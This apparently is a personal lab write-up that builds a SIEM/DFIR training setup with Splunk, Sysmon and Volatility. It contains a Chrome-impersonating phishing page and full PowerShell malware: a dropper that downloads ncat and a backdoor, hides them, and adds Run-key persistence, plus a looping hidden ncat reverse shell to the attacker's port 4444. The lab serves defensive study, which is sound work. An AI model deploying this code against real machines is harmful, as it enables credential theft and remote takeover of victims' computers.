Simple SIEM & DFIR Lab Simulation
My super super super super super super simple SIEM & DFIR Lab Simulation
Hello, before start, this is the first simulation I built myself. If there are any shortcomings, I hope everyone can overlook them and provide feedback.
Scenario


An employee in a company’s HR department accessed a suspicious website. The site required them to download a “Google Chrome update” tool. Without caution, they downloaded and ran the file.
As a result, the attacker was able to operate through a reverse shell and steal all the critical information.
Lab Architecture
-> Note: Because my computer is weak :( , I will use it as both the attacker and the SIEM. A VM will be used for the victim computer. <-
- Attacker Machine
- Tools: powershell, netcat, python (http.server)
- IP: 192[.]168[.]49[.]1
- Victim Machine (HR PC)
- Windows 10
- Sysmon is installed
- Splunk Universal Forwarder
- IP: 192[.]168[.]49[.]100
- SIEM / Log Server
- Splunk Enterprise (Server)
- IP: 192[.]168[.]49[.]1
- Port: 9997
Deployment Steps
1. Attacker
a. Tool
- Python (for host baiting website and download payload)
- Netcat (for reversed shell)
b. Baiting Website
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Google Chrome - New Update Feature</title>
  <style>
    body {
      margin: 0;
      font-family: Arial, sans-serif;
      background-color: #fff;
      color: #202124;
    }
    header {
      display: flex;
      align-items: center;
      padding: 12px 24px;
      font-size: 14px;
    }
    header img {
      height: 24px;
      margin-right: 8px;
    }
    nav {
      margin-left: auto;
      display: flex;
      gap: 20px;
    }
    nav a {
      color: #202124;
      text-decoration: none;
    }
    main {
      margin: 80px auto 0 auto;
      max-width: 600px;
      text-align: center;
      padding: 0 20px;
    }
    main img {
      height: 80px;
    }
    h1 {
      font-size: 36px;
      margin: 20px 0 10px;
    }
    a.download-btn {
      display: inline-block;
      background-color: #1a73e8;
      color: white;
      border: none;
      padding: 12px 24px;
      border-radius: 24px;
      font-size: 16px;
      cursor: pointer;
      text-decoration: none;
    }
    a.download-btn:hover {
      background-color: #1558b0;
    }
  </style>
</head>
<body>
  <header>
    <img src="chrome-logo.svg" alt="Chrome logo" />
    <strong>Google Chrome</strong>
    <nav>
      <a href="#">AI Innovations</a>
      <a href="#">Safety</a>
      <a href="#">By Google</a>
      <a href="#">Extensions</a>
    </nav>
  </header>
  <main>
    <img src="chrome-logo.svg" alt="Chrome logo" />
    <h1>Hi User, We detected your version of Google Chrome is out of date. We will stop supporting this version tomorrow. Please download our latest update here. Thank you!</h1>
    <a href="http://192.168.49.1/download/GoogleChrome_Update.exe" class="download-btn" download>Download the latest version</a>
  </main>
</body>
</html>

c. Malware
-> NOTE: All the .exe files were created from my PowerShell (ps1) code using PS2EXE. Below is my ps1 code <-
GoogleChrome_Update.ps1 (-> GoogleChrome_Update.exe)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
$HiddenDirPath = "$env:TEMP\Notepad"
$NcatUrl = "http://192.168.49.1/payload/ncat.exe"
$BackdoorUrl = "http://192.168.49.1/payload/notepad.exe"
$BackdoorLocalPath = Join-Path $HiddenDirPath "notepad.exe"
$NcatLocalPath = Join-Path $HiddenDirPath "ncat.exe"
try {
if (-not (Test-Path $HiddenDirPath)) {
New-Item -Path $HiddenDirPath -ItemType Directory | Out-Null
(Get-Item $HiddenDirPath).Attributes = "Hidden"
}
(New-Object System.Net.WebClient).DownloadFile($NcatUrl, $NcatLocalPath)
(New-Object System.Net.WebClient).DownloadFile($BackdoorUrl, $BackdoorLocalPath)
$RegistryPath = "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run"
$EntryName = "ChromeUpdate"
$CommandToRun = "`"$BackdoorLocalPath`" --no-startup-window --win-session-start"
Set-ItemProperty -Path $RegistryPath -Name $EntryName -Value $CommandToRun
# Run immediately
Start-Sleep -Seconds 5
Start-Process -WindowStyle Hidden -FilePath $BackdoorLocalPath

# Show Dialog
Add-Type -AssemblyName System.Windows.Forms
$form = New-Object System.Windows.Forms.Form
$form.Text = "Google Chrome"
$form.Size = New-Object System.Drawing.Size(300,150)
$form.StartPosition = "CenterScreen"
$label = New-Object System.Windows.Forms.Label
$label.Text = "Update Successfully. Enjoy the new features!"
$label.AutoSize = $true
$label.Location = New-Object System.Drawing.Point(30,30)
$form.Controls.Add($label)
$button = New-Object System.Windows.Forms.Button
$button.Text = "OK"
$button.Location = New-Object System.Drawing.Point(100,70)
$button.Add_Click({ $form.Close() })
$form.Controls.Add($button)
$form.ShowDialog()
}
catch {
# None
}
notepad.ps1 (-> notepad.exe)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$IP = "192.168.49.1"
$Port = 4444
$NcatPath = "$env:TEMP\Notepad\ncat.exe"
$ReconnectDelaySeconds = 5

Start-Sleep -Seconds 10
while ($true) {
    try {
        $process = Start-Process -FilePath $NcatPath -ArgumentList "$IP $Port -e cmd.exe" -WindowStyle Hidden -PassThru -ErrorAction SilentlyContinue
        $process.WaitForExit()

    }
    catch {
        # None
    }
    Start-Sleep -Seconds $ReconnectDelaySeconds
}
2. SIEM
a. Install Splunk
Link: https://www.splunk.com/en_us/download.html
After install, the server is on: http://192.168.49.1:8000
b. Configuration Indexers
Add 3 indexers:
windows_system_logssecurity_eventssysmon_logs

c. Configure receiving
Accept receiving data from port 9997
d. (Bonus) Add some alert rules for faster tracing … maybe


3. Victim
a. Install Sysmon and configure it
Link: https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon
I use this config:
https://github.com/SwiftOnSecurity/sysmon-config/blob/master/sysmonconfig-export.xml
1
.\Sysmon64.exe -i .\sysmonconfig-export.xml -accepteula

Double check it…
b. Splunk Forwarder
Link: https://www.splunk.com/en_us/download/universal-forwarder.html
Configure the Forwarder to Communicate with Splunk Enterprise
1
2
3
4
cd "C:\Program Files\SplunkUniversalForwarder\bin"
splunk enable boot-start
splunk start
splunk add forward-server 192.168.49.1:9997 -auth <username>:<password>
Add Monitors for Windows Logs
1
2
3
4
splunk add monitor "C:\Windows\System32\winevt\Logs\Security.evtx"
splunk add monitor "C:\Windows\System32\winevt\Logs\Application.evtx"
splunk add monitor "C:\Windows\System32\winevt\Logs\System.evtx"
splunk add monitor "C:\Windows\System32\winevt\Logs\Microsoft-Windows-Sysmon%4Operational.evtx"
Configure Universal Forwarder Inputs
Create file inputs.conf at C:\Program Files\SplunkUniversalForwarder\etc\system\local with content:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
[WinEventLog://Security]
disabled = false
index = security_events
sourcetype = WinEventLog:Security

[WinEventLog://Application]
disabled = false
index = windows_system_logs
sourcetype = WinEventLog:Application

[WinEventLog://System]
disabled = false
index = windows_system_logs
sourcetype = WinEventLog:System

[WinEventLog://Microsoft-Windows-Sysmon/Operational]
disabled = false
index = sysmon_logs
sourcetype = XmlWinEventLog:Sysmon
renderXml = false
Restart to apply configuration
1
splunk restart
Simulate the attack
The attacker will host server with Python : python -m http.server 80

Victim access the attacker’s website and download the malware
After that attacker can access to the victim computer through port 4444

Collect evidence (for DFIR) and analyst it

Memory
We can using WinPMEM and after that we use Volatility
Link: https://github.com/Velocidex/WinPmem
1
.\winpmem_mini_x64_rc2.exe mem.raw


Check the pstree
1
python vol.py -f mem.raw windows.pstree
